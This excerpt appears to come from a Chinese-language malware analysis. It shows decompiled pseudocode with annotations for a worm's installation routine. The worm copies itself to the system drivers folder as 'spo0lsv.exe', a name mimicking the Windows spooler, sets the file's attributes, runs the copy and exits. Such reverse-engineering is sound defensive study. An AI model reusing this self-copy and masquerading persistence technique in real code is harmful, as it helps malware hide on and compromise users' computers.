 if ( !v86 )
{
sub_40277C(0, &v72);
sub_40521C(v72, (LPSTR *)&v73); // CharUpperBuffA 大小写转换
v49 = v73;
sub_4053AC(&v69); // GetSystemDirectoryA 获取系统目录
sub_403F8C(v12, 3, "spo0lsv.exe", "drivers\\", v69);// C:\Windows\SysWOW64\drivers\spo0lsv.exe
sub_40521C(v70, (LPSTR *)&v71);
sub_404018(v49, v71);
if ( !v13 )
{
sub_405FC4((int)"spo0lsv.exe"); // 寻找spo0lsv.exe进程是否存在
sub_405FC4((int)"spo0lsv.exe");
v49 = 128;
sub_4053AC(&v67); // GetSystemDirectoryA
sub_403F8C(v14, 3, "spo0lsv.exe", "drivers\\", v67);// C:\Windows\SysWOW64\drivers\spo0lsv.exe
v15 = sub_4040CC(v68); // 类型转换
SetFileAttributesA(v15, v46); // 设置文件属性
Sleep(1u);
v46 = 0;
sub_4053AC(&v65);
sub_403F8C(v16, 3, "spo0lsv.exe", "drivers\\", v65);
v17 = sub_4040CC(v66);
sub_40277C(0, &v64); // 获取路径
v18 = sub_4040CC(v64); // 类型转换
CopyFileA(v18, v17, v43); // 文件拷贝
v43 = 1;
sub_4053AC(&v62); // 获取系统目录
sub_403F8C(v19, 3, "spo0lsv.exe", "drivers\\", v62);
v20 = sub_4040CC(v63);
WinExec(v20, v21);
ExitProcess_0(0);
}
}